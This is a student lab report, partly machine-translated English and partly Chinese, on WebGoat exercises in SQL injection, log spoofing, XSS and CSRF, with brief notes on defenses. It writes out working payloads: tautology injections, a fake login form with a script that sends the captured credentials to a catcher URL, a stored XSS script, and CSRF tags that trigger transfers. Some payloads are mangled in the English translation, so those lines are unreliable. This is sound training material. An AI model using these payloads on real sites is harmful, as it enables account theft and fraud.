Exp9 Web security infrastructure
First, practice content
1. Install JDK, Webgoat
2. SQL Injection Attacks
-
Digital-type implant (Numeric SQL Injection)
-
Log deceive (Log Spoofing)
-
String injection (String SQL Injection)
-
LAB: SQL Injection of Stage 1: injection string (Stage 1: String SQL Injection)
3. XSS attack
-
Use XSS fishing (Phishing with XSS)
-
Storage type XSS attacks (Stored XSS Attacks)
4. CSRF attacks
-
CSRF (Cross Site Request Forgery (CSRF))
-
Bypass CSRF acknowledgment (CSRF Prompt By-Pass)
Second, the basic issue
1. SQL injection attacks principle, how to defend
Principle: input by a user name, password input box board special characters, quotation marks to achieve closure in dealing with the string sql statement splicing process, the comment section SQL statement, using the style never really to achieve the login information for display purposes.
Defense: limiting the input, including the type and length of the input special characters, etc.
2. XSS attacks principle, how to defend
Principle: XSS is a web application often appear in the computer security vulnerability that allows malicious web user code (eg, HTML code and client-side scripting) implanted to provide to other pages used by the user, an attacker could exploit XSS vulnerabilities bypass access control.
Defense: JSP collection feature, the contents of strict verification, prescribed format.
3. CSRF attack principle, how to defend
Principle: CSRF CSRF, also known as "oneclickattack" or sessionriding, often abbreviated as CSRF or XSRF, is a malicious use of the website, to take advantage of trusted sites by disguising a request from a trusted user. It is a web browser-dependent, confused over the attack agents.
Defense: At the end of the browser session cleanup cookie, containing secret information in the form, the user specifies the verification code as outside the cookie.
Third, the practice record
(A) mounting JDK, Webgoat
- From Github installation package download Webgoat

- To the local copy, and use the command Java -jar WebGoat-Container- 7.0 . . 1 -war-exec.jar run Webgoat

- When you see Starting ProtocolHandler [ " HTTP-Bio-8080 " ] After this, a message to start the subsequent experiments.

- Enter in the browser HTTP: // localhost: 8080 / WebGoat open WebGoat login screen, use the bottom of the login name and password to log in (User, Password available)
- Practical course can be seen on the left side after a successful login

(B) SQL injection attacks
1. Digital type implant (Numeric SQL Injection)
Principle : injection feature characters in the station field, can be combined into a new SQL statement. SELECT * FROM weather_data WHERE station = [ station]
Goal : To see all of the information, to see all the weather data via SQL injection strings way.
Step : drop-down box to select the right frame of the form, select the Inspect the Element (Q) , then modify the source code. In an option value after the value, add the code or 1 = 1 , so that the equation becomes permanent true style.

- * The FROM weather_data the WHERE Station the SELECT = 101 or . 1 = . 1 . For the latter type is never true, it will execute the statement
SELECT * FROM weather_data, you can check all the information.

2. Log deceive (Log Spoofing)
Principle : This attack is to fool the human eye in the log file, an attacker can use this way to clear their mark in the log.

Goal : the gray area represents the content recorded in the log of the Web server. Our aim is to use the username is "admin" user "Success Login" in the log. Upgrade our attack, such as: insert scripts in the log file.
Step : This lesson accept any user input a user name and appends it to a log file. Enter your user name in the text box: WebGoat the Login Succeeded for username ADMIN , so the following user name information will be displayed on the same line, rather than a new line:

- Thus it can inject carriage (0D%) and line feed (% 0A) to the application. Fill in the username WebGoat% 0D% 0aLogin Succeeded for username: ADMIN , thus completing the course:
3. String injection (String SQL Injection)
Principle : to construct your own SQL injection strings based on the following query.
SELECT * FROM user_data WHERE last_name = '?'
Goal : The following table allows users to view their credit card number. SQL injection attempts by all credit card information will be displayed. Try the user name is "Smith".
Step : normal search result information should only employee of Smith


- Analysis showed: the
''closure in advance, and then inserting Formula never really commented on it back content, the input Smith ' or =. 1. 1 - to complete the present course. After the injection is successful, you can see information about all employees:
4. Stage 1: injection string (Stage 1: String SQL Injection)
目标:使用 SQL 注入绕过认证
步骤:在密码框右键选择 inspect Element 审查网页元素对长度进行修改,否则要注入的 永真式长度 大于 最大长度 ,将会注入失败。
以用户Neville登录,还是以永真式的形式输入密码 Smith' or 1=1 -- :
攻击成功,得到所有人员列表:
(二)XSS攻击
1. 使用 XSS 钓鱼(Phishing with XSS)
原理:如果有权限操作页面源代码,那么HTML文档的内容是可以被篡改的。
目标:创建一个form,要求填写用户名和密码。将数据提交到 http://localhost/WebGoat/catcher?PROPERTY=yes&user=catchedUserName&password=catchedPasswordNam
步骤:
-
利用XSS可以在已存在的页面中进一步添加元素。该解决方案包括两部分,需要结合起来使用:
-
受害人填写一个表格
-
以读取脚本的形式,将收集到的信息发送给攻击者
-
-

一个带用户名和密码输入框的表格如下:
<form> <br><br><HR><H3>This feature requires account login:</H3 ><br><br> Enter Username:<br><input type="text" id="user" name="user"><br> Enter Password:<br><input type="password" name = "pass"><br> </form><br><br><HR>
-
搜索这段代码,就能看到页面中增加了一个表单:


- 下面这段脚本语言的代码会读取我们在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息的WebGoat:
<script> function hack() { alert("Had this been a real attack... Your credentials were just stolen." User Name = " + document.forms[0].user.value + "Password = " + document.forms[0].pass.value); XSSImage=new Image; XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+ document.forms[0].user.value + "&password=" + document.forms[0].pass.value + ""; } </script>
-
将以上两段代码合并,搜索这段代码,我们会看到一个要求输入用户名密码的表单,输入用户名密码,点击登录,WebGoat会将输入的信息捕获并反馈给我们:
2. 存储型XSS攻击(Stored XSS Attacks)
原理:这种攻击常见于论坛等留言平台,用户留言的时候输入一段JavaScript脚本,这段脚本就会被保存在数据库中。因为是留言,所以任何用户在打开网页的时候,这个脚本就会被从数据库中取出来而运行。
目标:创建非法的消息内容,可以导致其他用户访问时载入非预期的页面或内容。
步骤:在title中任意输入字符,留言板中输入 <script>alert("20165234");</script> ,即可攻击成功。

(三)CSRF攻击
1. 跨站请求伪造(Cross Site Request Forgery (CSRF))
原理:跨站请求伪造是一种让受害者加载一个包含网页的图片的一种攻击手段。
当受害者的浏览器试图打开这个页面时,它会使用指定的参数向www.mybank.com的transferFunds.do页面发送请求。浏览器认为将会得到一个图片,但实际上是一种资金转移功能。该请求将包括与网站相关的任何cookies。因此,如果用户已经通过网站的身份验证,并有一个永久的cookie,甚至是当前会话的cookie,网站将没有办法区分这是否是一个从合法用户发出的请求。通过这种方法,攻击者可以让受害者执行一些他们本来没打算执行的操作,如注销、采购项目或者这个脆弱的网站提供的任何其他功能。
目的:向一个新闻组发送一封邮件,邮件中包含一张图片,这个图像的 URL 指向一个恶意请求。尝试一个包括 1*1像素的图像,其中包含一个网址。这个URL应当用一个额外的参数“transferFunds= 4000”指向CRSF课程页面。您可以通过左侧菜单在CSRF课程连接上右键单击,选择复制快捷方式。无论谁收到这封邮件,并恰好已经通过身份验证,他的资金将会被转走。
注意:不同 WebGoat 环境的URL中“Screen ”和“Menu”参数可能会有所区别。请使用当前访问 URL 中正在使用的参数。

步骤:写一个URL诱使其他用户点击,从而触发CSRF攻击,以图片的的形式将URL放进Message框,当用户点击图片,就会触发CSRF。
- 在message框中输入代码 <img src="http://localhost:8080/WebGoat/attack?Screen=325&menu=900&transferFunds=4000"/>
- 右侧可见:Screen=325&menu=900

- 提交后,消息显示转走用户4000元,实现CSRF攻击。
2. 绕过 CSRF 确认(CSRF Prompt By‐Pass)
在message中写入以下两行攻击代码
<iframe src="attack?Screen=280&menu=900&transferFunds=5000"> </iframe> <iframe src="attack?Screen=280&menu=900&transferFunds=CONFIRM"> </iframe>
- 构造CSRF攻击,包括了两个请求,转账请求和确认转账成功请求,传递两个参数给服务器
- transferFunds=5000,transferFunds=CONFIRM
- 实现CSRF攻击。
四、实验中遇到的问题及解决方案
安装webgoat时碰到登录成功后却无法显示教程
解决方法:原因是jdk与webgoat版本不匹配,或者是jdk未安装。具体教程见实践过程记录的第一个步骤。
五、实验总结
- 本次实验整体还比较顺利的。在webgoat网页左侧的各种课程中,可以根据它给的solution和hints来具体学习原理与方法,并根据它所写的步骤来进行实验。在并未注入成功时,有红字去提示原因,而成功也会有提示。
- 此次实验通过对多个SQL注入和XSS攻击,CSRF攻击的课程学习,我接触到了更多的不同实际情况下的各种对web的攻击,也在这个实践的过程中感受了很多现实情况下对漏洞的侵害。我们作为用户,在很多情况下,一旦在来历不明的连接中输入用户名和密码就,就会被截获密码信息等,十分危险。各种攻击方法复杂繁多,防御方法也很多,但是在一些比较薄弱的网站,就很容易被攻击成功。因此提高防范意识对我们而言十分重要,我们应当深入学习原理,从根源上防御攻击。